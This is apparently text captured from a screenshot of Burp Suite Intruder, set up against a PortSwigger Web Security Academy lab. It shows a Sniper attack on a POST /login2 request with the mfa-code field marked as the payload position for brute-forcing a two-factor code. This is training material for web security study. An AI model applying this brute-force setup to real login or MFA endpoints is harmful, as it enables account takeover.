 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa500d303fa7e568270835400920078.web-security-academy.net Update Host hea
1 POST /login2 HTTP/2
2 Host: 0aa500d303fa7e568270835400920078.web-security-academy.net
3 Cookie: session=mCjxwTQK4Qy2C6nHn8NBMgtWCxDJLhhe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0aa500d303fa7e568270835400920078.web-security-academy.net
11 Referer: https://0aa500d303fa7e568270835400920078.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=f874FMGxHnWQqlAnsdwaqTet1Sm9nMTg&mfa-code=§1234§